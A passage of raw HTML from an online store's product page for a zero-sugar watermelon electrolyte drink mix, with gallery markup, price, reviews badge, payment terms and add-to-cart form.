//myadventuretofit.com/cdn/shop/files/watermelon_candy_electrolytes_jar_my_adventure_to_fit_dye_free_no_artificial_flavors_stevia_sweetened_low_carb_keto_best_tasting_electrolytes_tiffany_plate_tiktok_no_sugar.png?v=1758729550&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1600px) calc((825 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--20208905257179__main-10
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--20208905257179__main-11"
              class="thumbnail-list__item slider__slide"
              data-target="template--20208905257179__main-36799028068571"
              data-media-position="11"
              data-alt="watermelon candy electrolytes jar my adventure to fit dye free no artificial flavors stevia sweetened low carb keto best tasting electrolytes tiffany plate tiktok"
              style="--ratio: 100.0%"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Load image 11 in gallery view"
                
                aria-controls="GalleryViewer-template--20208905257179__main"
                aria-describedby="Thumbnail-template--20208905257179__main-11
"
              >
                <img src="//myadventuretofit.com/cdn/shop/files/watermelon_candy_electrolytes_jar_my_adventure_to_fit_dye_free_no_artificial_flavors_stevia_sweetened_low_carb_keto_best_tasting_electrolytes_tiffany_plate_tiktok_comparison.webp?v=1758729560&amp;width=416" alt="watermelon candy electrolytes jar my adventure to fit dye free no artificial flavors stevia sweetened low carb keto best tasting electrolytes tiffany plate tiktok" srcset="//myadventuretofit.com/cdn/shop/files/watermelon_candy_electrolytes_jar_my_adventure_to_fit_dye_free_no_artificial_flavors_stevia_sweetened_low_carb_keto_best_tasting_electrolytes_tiffany_plate_tiktok_comparison.webp?v=1758729560&amp;width=54 54w, //myadventuretofit.com/cdn/shop/files/watermelon_candy_electrolytes_jar_my_adventure_to_fit_dye_free_no_artificial_flavors_stevia_sweetened_low_carb_keto_best_tasting_electrolytes_tiffany_plate_tiktok_comparison.webp?v=1758729560&amp;width=74 74w, //myadventuretofit.com/cdn/shop/files/watermelon_candy_electrolytes_jar_my_adventure_to_fit_dye_free_no_artificial_flavors_stevia_sweetened_low_carb_keto_best_tasting_electrolytes_tiffany_plate_tiktok_comparison.webp?v=1758729560&amp;width=104 104w, //myadventuretofit.com/cdn/shop/files/watermelon_candy_electrolytes_jar_my_adventure_to_fit_dye_free_no_artificial_flavors_stevia_sweetened_low_carb_keto_best_tasting_electrolytes_tiffany_plate_tiktok_comparison.webp?v=1758729560&amp;width=162 162w, //myadventuretofit.com/cdn/shop/files/watermelon_candy_electrolytes_jar_my_adventure_to_fit_dye_free_no_artificial_flavors_stevia_sweetened_low_carb_keto_best_tasting_electrolytes_tiffany_plate_tiktok_comparison.webp?v=1758729560&amp;width=208 208w, //myadventuretofit.com/cdn/shop/files/watermelon_candy_electrolytes_jar_my_adventure_to_fit_dye_free_no_artificial_flavors_stevia_sweetened_low_carb_keto_best_tasting_electrolytes_tiffany_plate_tiktok_comparison.webp?v=1758729560&amp;width=324 324w, //myadventuretofit.com/cdn/shop/files/watermelon_candy_electrolytes_jar_my_adventure_to_fit_dye_free_no_artificial_flavors_stevia_sweetened_low_carb_keto_best_tasting_electrolytes_tiffany_plate_tiktok_comparison.webp?v=1758729560&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1600px) calc((825 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--20208905257179__main-11
">
              </button>
            </li></ul>
      <button
        type="button"
        class="slider-button slider-button--next"
        name="next"
        aria-label="Slide right"
        aria-controls="GalleryThumbnails-template--20208905257179__main"
        data-step="3"
      >
        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

      </button>
    </slider-component></media-gallery>

    </div>
    <div class="product__info-wrapper grid__item product__column-sticky">
      <product-info
        id="ProductInfo-template--20208905257179__main"
        data-section="template--20208905257179__main"
        data-url="/products/watermelon-candy-electrolytes"
        class="product__info-container main-product__info-container"
      >
<ul
  class="icon-with-text icon-with-text--icon- icon-with-text--horizontal list-unstyled"
  style="--desktop-icon-size: 4.8rem; --desktop-spacing: 1.2rem; --desktop-text-size: 1.8rem; --mobile-icon-size: 4.0rem; --mobile-spacing: 1.0rem; --mobile-text-size: 1.4rem;--margin-top: 2.4rem;--margin-bottom: 2.4rem;"
  
><li class="icon-with-text__item"><img
          src="//myadventuretofit.com/cdn/shop/files/Shopify_Favicon_Logo.png?v=1724159787"
          
            role="presentation"
          
          height="auto"
          width="auto"
          loading="lazy"
        ><span class="h4">My Adventure to Fit</span>
    </li></ul>

<div class="product__title"  style="--margin-top: 0.0rem;--margin-bottom: 1.2rem;">
                <h1 class="h2 center">
                  Watermelon Candy Electrolytes - 30 Servings | Zero Sugar Hydration
                </h1>
                <a href="/products/watermelon-candy-electrolytes" class="product__title">
                  <h2 class="h1">
                    Watermelon Candy Electrolytes - 30 Servings | Zero Sugar Hydration
                  </h2>
                </a>
              </div>
            
              <p class="urgency-text color-accent-1"  style="--margin-top: 0.0rem;--margin-bottom: 1.5rem;">
                <strong>Loved by 470,000+ Customers</strong>
              </p>
            
 


<div
  class="product__text-container product__text-container-text_8QrNkJ product__text-container--left product__text-container--horizontal product__text-container--100% product__text-container--multiple"
  style="--item-count:3;--mobile-text-size: 1.4rem;--desktop-text-size: 1.3rem;--icon-scale:1.65;--column-gap:0.0em;--row-gap:0.0em;--padding:0.42857142857142855em;--bg-color:#f3f3f3;--corner-radius:0.4em;--border-size:0px;--border-color:#b7b7b7;--margin-top: 1.5rem;--margin-bottom: 1.5rem;"
  

>
  
    <p
      class="product__text product__text-left"
      style="--text-color:#121212;--icon-color:#121212;"
    >
      
        <span class="material-icon material-symbols-outlined filled">
  check_circle
</span> 
      
      <span>Zero Sugar</span>
    </p>
  
  
    <p
      class="product__text product__text-left"
      style="--text-color:#121212;--icon-color:#121212;"
    >
      
        <span class="material-icon material-symbols-outlined filled">
  check_circle
</span> 
      
      <span>Clean Ingredients</span>
    </p>
  
  
    <p
      class="product__text product__text-left"
      style="--text-color:#121212;--icon-color:#121212;"
    >
      
        <span class="material-icon material-symbols-outlined filled">
  check_circle
</span> 
      
      <span>More Minerals Per Serving</span>
    </p>
  
</div>

<div id="shopify-block-AQ0MrVjhhTWRZd2FOL__judge_me_reviews_preview_badge_KELiWe" class="shopify-block shopify-app-block">
<div class='jdgm-widget jdgm-preview-badge'
    data-id='8928355188955'
    data-template='manual-installation'>
  <div style='display:none' class='jdgm-prev-badge' data-average-rating='4.77' data-number-of-reviews='616' data-number-of-questions='0'> <span class='jdgm-prev-badge__stars' data-score='4.77' tabindex='0' aria-label='4.77 stars' role='button'> <span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span> </span> <span class='jdgm-prev-badge__text'> 616 reviews </span> </div>
</div>




</div>
<div class="product__description rte quick-add-hidden"  style="--margin-top: 0.0rem;--margin-bottom: 0.0rem;">
                  <p data-end="373" data-start="176"><meta charset="utf-8">Turn your water into something you look forward to. With zero sugar, sweetened naturally, no artificial flavors, and more minerals per scoop than the leading brands, hydration has never been this easy. </p>
<h3><br></h3>
                </div>
<ul
  class="icon-with-text icon-with-text--icon- icon-with-text--vertical list-unstyled"
  style="--desktop-icon-size: 4.8rem; --desktop-spacing: 1.2rem; --desktop-text-size: 1.8rem; --mobile-icon-size: 4.0rem; --mobile-spacing: 1.0rem; --mobile-text-size: 1.4rem;--margin-top: 0.0rem;--margin-bottom: 0.0rem;"
  
><li class="icon-with-text__item"><span class="material-icon material-symbols-outlined material-icon--custom-color color-icon-accent-1">
  local_shipping
</span> 
<span class="h4">Free USA Shipping</span>
    </li></ul>

<p
                class="product__inventory no-js-hidden"
                
                id="Inventory-template--20208905257179__main"
                role="status"
                style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;"
              ><svg width="15" height="15" aria-hidden="true">
                      <circle cx="7.5" cy="7.5" r="7.5" fill="rgb(62,214,96, 0.3)"/>
                      <circle cx="7.5" cy="7.5" r="5" stroke="rgb(255, 255, 255)" stroke-width="1" fill="rgb(62,214,96)"/>
                    </svg>In stock</p><div class="no-js-hidden product-page-price" id="price-template--20208905257179__main" role="status"  style="--margin-top: 1.5rem;--margin-bottom: 0.9rem;">
                

<div
  class="
    price price--large price--show-badge"
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
      <span class="price-item price-item--regular main-price accent-color-accent-1">
        <span class='money'>$39.95</span>
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Regular price</span>
      <span class="price-item price-item--sale price-item--last main-price accent-color-accent-1">
        <span class='money'>$39.95</span>
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Sale price</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular main-comapre-price accent-color-text">
            
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div>
    
    
      <span class="badge price__badge-sale color-accent-2">
        <svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-discount color-foreground-text"
  viewBox="0 0 12 12"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7 0h3a2 2 0 012 2v3a1 1 0 01-.3.7l-6 6a1 1 0 01-1.4 0l-4-4a1 1 0 010-1.4l6-6A1 1 0 017 0zm2 2a1 1 0 102 0 1 1 0 00-2 0z" fill="currentColor">
</svg>
<span class='nowrap'>SAVE </span>
      </span>
    
    <span class="badge price__badge-sold-out color-inverse">
      Sold out
    </span></div>
</div>
              <div ><form method="post" action="/cart/add" id="product-form-installment-template--20208905257179__main" accept-charset="UTF-8" class="installment caption-large" enctype="multipart/form-data"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="id" value="47050537566427">
                  <shopify-payment-terms variant-id="47050537566427" shopify-meta="{&quot;type&quot;:&quot;product&quot;,&quot;currency_code&quot;:&quot;USD&quot;,&quot;country_code&quot;:&quot;US&quot;,&quot;variants&quot;:[{&quot;id&quot;:47050537566427,&quot;price_per_term&quot;:&quot;&lt;span class=&#39;money&#39;&gt;$19.97&lt;/span&gt;&quot;,&quot;full_price&quot;:&quot;&lt;span class=&#39;money&#39;&gt;$39.95&lt;/span&gt;&quot;,&quot;eligible&quot;:true,&quot;available&quot;:true,&quot;number_of_payment_terms&quot;:2}],&quot;min_price&quot;:&quot;&lt;span class=&#39;money&#39;&gt;$35.00&lt;/span&gt;&quot;,&quot;max_price&quot;:&quot;&lt;span class=&#39;money&#39;&gt;$30,000.00&lt;/span&gt;&quot;,&quot;financing_plans&quot;:[{&quot;min_price&quot;:&quot;&lt;span class=&#39;money&#39;&gt;$35.00&lt;/span&gt;&quot;,&quot;max_price&quot;:&quot;&lt;span class=&#39;money&#39;&gt;$49.99&lt;/span&gt;&quot;,&quot;terms&quot;:[{&quot;apr&quot;:0,&quot;loan_type&quot;:&quot;split_pay&quot;,&quot;installments_count&quot;:2}]},{&quot;min_price&quot;:&quot;&lt;span class=&#39;money&#39;&gt;$50.00&lt;/span&gt;&quot;,&quot;max_price&quot;:&quot;&lt;span class=&#39;money&#39;&gt;$149.99&lt;/span&gt;&quot;,&quot;terms&quot;:[{&quot;apr&quot;:0,&quot;loan_type&quot;:&quot;split_pay&quot;,&quot;installments_count&quot;:4}]},{&quot;min_price&quot;:&quot;&lt;span class=&#39;money&#39;&gt;$150.00&lt;/span&gt;&quot;,&quot;max_price&quot;:&quot;&lt;span class=&#39;money&#39;&gt;$999.99&lt;/span&gt;&quot;,&quot;terms&quot;:[{&quot;apr&quot;:0,&quot;loan_type&quot;:&quot;split_pay&quot;,&quot;installments_count&quot;:4},{&quot;apr&quot;:15,&quot;loan_type&quot;:&quot;interest&quot;,&quot;installments_count&quot;:3},{&quot;apr&quot;:15,&quot;loan_type&quot;:&quot;interest&quot;,&quot;installments_count&quot;:6},{&quot;apr&quot;:15,&quot;loan_type&quot;:&quot;interest&quot;,&quot;installments_count&quot;:12}]},{&quot;min_price&quot;:&quot;&lt;span class=&#39;money&#39;&gt;$1,000.00&lt;/span&gt;&quot;,&quot;max_price&quot;:&quot;&lt;span class=&#39;money&#39;&gt;$30,000.00&lt;/span&gt;&quot;,&quot;terms&quot;:[{&quot;apr&quot;:15,&quot;loan_type&quot;:&quot;interest&quot;,&quot;installments_count&quot;:3},{&quot;apr&quot;:15,&quot;loan_type&quot;:&quot;interest&quot;,&quot;installments_count&quot;:6},{&quot;apr&quot;:15,&quot;loan_type&quot;:&quot;interest&quot;,&quot;installments_count&quot;:12}]}],&quot;installments_buyer_prequalification_enabled&quot;:false,&quot;seller_id&quot;:261925}" ux-mode="iframe" show-new-buyer-incentive="false"></shopify-payment-terms>
<input type="hidden" name="product-id" value="8928355188955" /><input type="hidden" name="section-id" value="template--20208905257179__main" /></form></div>
            
                
                
                  
                  <div
                    id="Quantity-Form-template--20208905257179__main"
                    class="product-form__input product-form__quantity"
                    
                    style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;"
                  >
                    
                    

                    <label class="quantity__label form__label" for="Quantity-template--20208905257179__main">
                      Quantity
                      <span class="quantity__rules-cart no-js-hidden hidden">
                        <span class="loading-overlay hidden">
                          <span class="loading-overlay__spinner">
                            <svg
                            aria-hidden="true"
                            focusable="false"
                            class="spinner"
                            viewBox="0 0 66 66"
                            xmlns="http://www.w3.org/2000/svg"
                            >
                            <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                            </svg>
                          </span>
                        </span>
                        <span>(<span class="quantity-cart">0</span> in cart)</span>
                      </span>
                    </label>
                    <quantity-input class="quantity main-quantity no-background color-background-1 accent-color-accent-1 accent-2-color-text" data-section="template--20208905257179__main">
                      <button class="quantity__button no-js-hidden" name="minus" type="button">
                        <span class="visually-hidden">Decrease quantity for Watermelon Candy Electrolytes - 30 Servings | Zero Sugar Hydration</span>
                        <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-minus"
  fill="none"
  viewBox="0 0 10 2"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M.5 1C.5.7.7.5 1 .5h8a.5.5 0 110 1H1A.5.5 0 01.5 1z" fill="currentColor">
</svg>

                      </button>
                      <input
                        class="quantity__input"
                        type="number"
                        name="quantity"
                        id="Quantity-template--20208905257179__main"
                        data-cart-quantity="0"
                        data-min="1"
                        min="1"
                        
                        step="1"
                        value="1"
                        form="product-form-template--20208905257179__main"
                      />
                      <button class="quantity__button no-js-hidden" name="plus" type="button">
                        <span class="visually-hidden">Increase quantity for Watermelon Candy Electrolytes - 30 Servings | Zero Sugar Hydration</span>
                        <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  fill="none"
  viewBox="0 0 10 10"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M1 4.51a.5.5 0 000 1h3.5l.01 3.5a.5.5 0 001-.01V5.5l3.5-.01a.5.5 0 00-.01-1H5.5L5.49.99a.5.5 0 00-1 .01v3.5l-3.5.01H1z" fill="currentColor">
</svg>

                      </button>
                    </quantity-input>
                    <div class="quantity__rules caption no-js-hidden"></div>
                  </div>
                
                

<style>
  #ProductSubmitButton-template--20208905257179__main,
  #SectionAtcBtn-template--20208905257179__main {
    --icon-scale: 1.2em;
    --icon-spacing: 10px;
  }
  
    #ProductSubmitButton-template--20208905257179__main {
      --color-button: 255, 255, 255;
    }
  
  
  
  
  
  
  
</style>
<div
  
  style="--margin-top: 2.4rem;--margin-bottom: 2.4rem;"
><product-form
      id="ProductForm-template--20208905257179__main"
      class="product-form main-product-form"
      data-section="template--20208905257179__main"
      data-options="Title"
      data-main="true"
    >
      <div class="product-form__error-message-wrapper" role="alert" hidden>
        <svg
          aria-hidden="true"
          focusable="false"
          class="icon icon-error"
          viewBox="0 0 13 13"
        >
          <circle cx="6.5" cy="6.50049" r="5.5" stroke="white" stroke-width="2"/>
          <circle cx="6.5" cy="6.5" r="5.5" fill="#EB001B" stroke="#EB001B" stroke-width="0.7"/>
          <path d="M5.87413 3.52832L5.97439 7.57216H7.02713L7.12739 3.52832H5.87413ZM6.50076 9.66091C6.88091 9.66091 7.18169 9.37267 7.18169 9.00504C7.18169 8.63742 6.88091 8.34917 6.50076 8.34917C6.12061 8.34917 5.81982 8.63742 5.81982 9.00504C5.81982 9.37267 6.12061 9.66091 6.50076 9.66091Z" fill="white"/>
          <path d="M5.87413 3.17832H5.51535L5.52424 3.537L5.6245 7.58083L5.63296 7.92216H5.97439H7.02713H7.36856L7.37702 7.58083L7.47728 3.537L7.48617 3.17832H7.12739H5.87413ZM6.50076 10.0109C7.06121 10.0109 7.5317 9.57872 7.5317 9.00504C7.5317 8.43137 7.06121 7.99918 6.50076 7.99918C5.94031 7.99918 5.46982 8.43137 5.46982 9.00504C5.46982 9.57872 5.94031 10.0109 6.50076 10.0109Z" fill="white" stroke="#EB001B" stroke-width="0.7">
        </svg>
        <span class="product-form__error-message"></span>
      </div><form method="post" action="/cart/add" id="product-form-template--20208905257179__main" accept-charset="UTF-8" class="form" enctype="multipart/form-data" novalidate="novalidate" data-type="add-to-cart-form"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><div class="hidden product-form__variants" id="product-form-template--20208905257179__main__variants" data-values=""></div>
        <input
          type="hidden"
          name="id"
          value="47050537566427"
          class="product-variant-id"
          
        >
        <div class="product-form__buttons"><div class='product-form__quantity-and-btn product-form__quantity-and-btn--none product-form__quantity-and-btn--stretch-quantity'>
            
            <button
              id="ProductSubmitButton-template--20208905257179__main"
              type="submit"
              name="add"
              class="atc-button product-form__submit button button--full-width button--margin-x main-product-atc"
              
              data-required-fields="0"
              data-valid-fields="0"
              >
              <span class="main-atc__error" style="display:none;"></span>
              <span class="main-atc__label button__label">
                
                <span class="main-atc__label__text">
                      Add to cart
</span>
              </span>
              <div class="loading-overlay__spinner hidden">
                <svg
                  aria-hidden="true"
                  focusable="false"
                  class="spinner"
                  viewBox="0 0 66 66"
                  xmlns="http://www.w3.org/2000/svg"
                >
                  <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                </svg>
              </div>
            </button>
          </div></div><input type="hidden" name="product-id" value="8928355188955" /><input type="hidden" name="section-id" value="template--20208905257179__main" /></form></product-form><link href="//myadventuretofit.com/cdn/shop/t/70/assets/component-pickup-availability.css?v=132348821858131657411755806875" rel="stylesheet" type="text/css" media="all" />
<pickup-availability
      class="product__pickup-availabilities no-js-hidden quick-add-hidden"
      
      data-root-url="/"
      data-variant-id="47050537566427"
      data-has-only-default-variant="true"
    >
      <template>
        <pickup-availability-preview class="pickup-availability-preview">
          <svg
  xmlns="http://www.w3.org/2000/svg"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-unavailable"
  fill="none"
  viewBox="0 0 20 20"
>
  <path fill="#DE3618" stroke="#fff" d="M13.94 3.94L10 7.878l-3.94-3.94A1.499 1.499 0 103.94 6.06L7.88 10l-3.94 3.94a1.499 1.499 0 102.12 2.12L10 12.12l3.94 3.94a1.497 1.497 0 002.12 0 1.499 1.499 0 000-2.12L12.122 10l3.94-3.94a1.499 1.499 0 10-2.121-2.12z"/>
</svg>

          <div class="pickup-availability-info">
            <p class="caption-large">Couldn&#39;t load pickup availability</p>
            <button class="pickup-availability-button link link--text underlined-link">
              Refresh
            </button>
          </div>
        </pickup-availability-preview>
      </template>
    </pickup-availability>

    <script src="//myadventuretofit.com/cdn/shop/t/70/assets/pickup-availability.js?v=79308454523338307861755806880" defer="defer"></script></div>

              <div 
                class="product-info__image-block" 
                style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;--image-width:100%;--image-alignment:center;--border-radius:0.0rem;"
                
              >
                
                  <div class="media media--transparent ratio" style="--ratio-percent: 33.33333333333333%"><img src="//myadventuretofit.com/cdn/shop/files/badges_1.png?v=1757719948&amp;width=1500" alt="" srcset="//myadventuretofit.com/cdn/shop/files/badges_1.png?v=1757719948&amp;width=165 165w, //myadventuretofit.com/cdn/shop/files/badges_1.png?v=1757719948&amp;width=360 360w, //myadventuretofit.com/cdn/shop/files/badges_1.png?v=1757719948&amp;width=535 535w, //myadventuretofit.com/cdn/shop/files/badges_1.png?v=1757719948&amp;width=750 750w, //myadventuretofit.com/cdn/shop/files/badges_1.png?v=1757719948&amp;width=1070 1070w, //myadventuretofit.com/cdn/shop/files/badges_1.png?v=1757719948&amp;width=1250 1250w, //myadventuretofit.com/cdn/shop/files/badges_1.png?v=1757719948&amp;width=1500 1500w" width="1500" height="500" loading="lazy" sizes="(min-width: 1600px) 750px,
                      (min-width: 750px) calc((100vw - 130px) / 2), calc((100vw - 50px))">
                  </div>
                
              </div>
            
              <dynamic-dates 
  class="estimated-shipping"
  data-date-format="day_mm_dd"
  data-day-labels="Monday, Tuesday, Wednesday, Thursday, Friday, Saturday, Sunday"
  data-month-labels="January, February, March, April, May, June, July, August, September, October, November, December"
  
  style="--margin-top: 2.4rem;--margin-bottom: 2.4rem;"
>
  
    <div class="estimated-shipping__icon estimated-shipping__icon--medium">
      
        <span class="material-icon material-symbols-outlined">
  local_shipping
</span> 
      
    </div>
  
  <div 
    class="estimated-shipping__text"
    data-dynamic-date='true'
    data-text="<p>Get it between <strong>[start_date]</strong> and <strong>[end_date]</strong>.</p>"
    data-min-days="7"
    data-max-days="15"
  >
    <p>Get it between <strong>-</strong> and <strong>-</strong>.</p>
  </div>
</dynamic-dates>


            
 


<div
  class="product__text-container product__text-container-text_qQgrei product__text-container--left product__text-container--horizontal product__text-container--100%"
  style="--item-count:1;--mobile-text-size: 1.3rem;--desktop-text-size: 1.3rem;--icon-scale:1.2;--column-gap:1.5em;--row-gap:0.6em;--padding:0.42857142857142855em;--bg-color:#f3f3f3;--corner-radius:0.4em;--border-size:0px;--border-color:#b7b7b7;--margin-top: 0.0rem;--margin-bottom: 1.5rem;"
  

>
  
    <p
      class="product__text product__text-left"
      style="--text-color:#4a4a4a;--icon-color:#121212;"
    >
      
      <span>Tax included.</span>
    </p>
  
  
  
</div>


<noscript
  class="product-form__noscript-wrapper-template--20208905257179__main"
  style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;"
>
  <div class="product-form__input hidden">
    <label class="form__label" for="Variants-template--20208905257179__main">Product variants</label>
    <div class="select">
      <select
        name="id"
        id="Variants-template--20208905257179__main"
        class="select__select"
        form="product-form-template--20208905257179__main"
      ><option
            
              selected="selected"
            
            
            value="47050537566427"
          >Default Title - $39.95</option></select>
      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

    </div>
  </div>
</noscript>

<div id="shopify-block-ASFRCNUUyMzI3QTNGM__rebuy_personalization_engine_rebuy_widget_cVKYPb" class="shopify-block shopify-app-block">
  <div
    data-rebuy-id="209328"
    data-rebuy-shopify-product-ids="8928355188955"
    >
  </div>


</div>
<modal-opener
                class="product-popup-modal__opener no-js-hidden quick-add-hidden"
                data-modal="#PopupModal-popup_VGw4Xg"
                
                style="--margin-top: 1.2rem;--margin-bottom: 1.2rem;"
              >
                <button
                  id="ProductPopup-popup_VGw4Xg"
                  class="product-popup-modal__button link"
                  type="button"
                  aria-haspopup="dialog"
                >
                  How To Use
                </button>
              </modal-opener>
              <a href="/pages/how-to-use" class="product-popup-modal__button link no-js">How To Use</a><a href="/products/watermelon-candy-electrolytes" class="link product__view-details animate-arrow">
          View full details
          <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

        </a>
      </product-info>
    </div></div>

  

<product-modal id="ProductModal-template--20208905257179__main" class="product-media-modal media-modal">
  <div
    class="product-media-modal__dialog"
    role="dialog"
    aria-label="Media gallery"
    aria-modal="true"
    tabindex="-1"
  >
    <button
      id="ModalClose-template--20208905257179__main"
      type="button"
      class="product-media-modal__toggle"
      aria-label="Close"
    >
      <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

    </button>

    <div
      class="product-media-modal__content color-background-1 gradient"
      role="document"
      aria-label="Media gallery"
      tabindex="0"
    >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//myadventuretofit.com/cdn/shop/files/watermelon_candy_electrolytes_jar_my_adventure_to_fit_dye_free_no_artificial_flavors_stevia_sweetened_low_carb_keto_best_tasting_electrolytes_tiffany_plate_tiktok_jar.png?v=1758729574&width=550 550w,//myadventuretofit.com/cdn/shop/files/watermelon_candy_electrolytes_jar_my_adventure_to_fit_dye_free_no_artificial_flavors_stevia_sweetened_low_carb_keto_best_tasting_electrolytes_tiffany_plate_tiktok_jar.png?v=1758729574&width=1100 1100w,//myadventuretofit.com/cdn/shop/files/watermelon_candy_electrolytes_jar_my_adventure_to_fit_dye_free_no_artificial_flavors_stevia_sweetened_low_carb_keto_best_tasting_electrolytes_tiffany_plate_tiktok_jar.png?v=1758729574&width=1445 1445w,//myadventuretofit.com/cdn/shop/files/watermelon_candy_electrolytes_jar_my_adventure_to_fit_dye_free_no_artificial_flavors_stevia_sweetened_low_carb_keto_best_tasting_electrolytes_tiffany_plate_tiktok_jar.png?v=1758729574&width=1680 1680w,//myadventuretofit.com/cdn/shop/files/watermelon_candy_electrolytes_jar_my_adventure_to_fit_dye_free_no_artificial_flavors_stevia_sweetened_low_carb_keto_best_tasting_electrolytes_tiffany_plate_tiktok_jar.png?v=1758729574&width=2048 2048w,//myadventuretofit.com/cdn/shop/files/watermelon_candy_electrolytes_jar_my_adventure_to_fit_dye_free_no_artificial_flavors_stevia_sweetened_low_carb_keto_best_tasting_electrolytes_tiffany_plate_tiktok_jar.png?v=1758729574&width=2200 2200w,//myadventuretofit.com/cdn/shop/files/watermelon_candy_electrolytes_jar_my_adventure_to_fit_dye_free_no_artificial_flavors_stevia_sweetened_low_carb_keto_best_tasting_electrolytes_tiffany_plate_tiktok_jar.png?v=1758729574 2565w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//myadventuretofit.com/cdn/shop/files/watermelon_candy_electrolytes_jar_my_adventure_to_fit_dye_free_no_artificial_flavors_stevia_sweetened_low_carb_keto_best_tasting_electrolytes_tiffany_plate_tiktok_jar.png?v=1758729574&width=1445"
    alt="watermelon candy electrolytes jar my adventure to fit dye free no artificial flavors stevia sweetened low carb keto best tasting electrolytes tiffany plate tiktok"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="38266237190363"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//myadventuretofit.com/cdn/shop/files/watermelon_candy_electrolytes_1.png?v=1758729419&width=550 550w,//myadventuretofit.com/cdn/shop/files/watermelon_candy_electrolytes_1.png?v=1758729419 1024w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//myadventuretofit.com/cdn/shop/files/watermelon_candy_electrolytes_1.png?v=1758729419&width=1445"
    alt="watermelon candy electrolytes jar my adventure to fit dye free no artificial flavors stevia sweetened low carb keto best tasting electrolytes tiffany plate tiktok"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="38270159061211"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//myadventuretofit.com/cdn/shop/files/watermelon_candy_electrolytes_jar_my_adventure_to_fit_dye_free_no_artificial_flavors_stevia_sweetened_low_carb_keto_best_tasting_electrolytes_tiffany_plate_tiktok_caffeine_free.png?v=1758729592&width=550 550w,//myadventuretofit.com/cdn/shop/files/watermelon_candy_electrolytes_jar_my_adventure_to_fit_dye_free_no_artificial_flavors_stevia_sweetened_low_carb_keto_best_tasting_electrolytes_tiffany_plate_tiktok_caffeine_free.png?v=1758729592 1080w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//myadventuretofit.com/cdn/shop/files/watermelon_candy_electrolytes_jar_my_adventure_to_fit_dye_free_no_artificial_flavors_stevia_sweetened_low_carb_keto_best_tasting_electrolytes_tiffany_plate_tiktok_caffeine_free.png?v=1758729592&width=1445"
